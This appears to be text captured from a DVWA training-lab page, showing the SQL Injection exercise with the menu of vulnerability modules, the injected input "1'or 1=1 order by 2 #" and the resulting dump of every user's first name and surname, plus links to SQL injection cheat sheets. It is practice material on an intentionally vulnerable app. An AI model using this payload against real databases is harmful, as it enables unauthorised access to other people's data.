 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1'or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1'or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1'or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1'or 1=1 order by 2 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/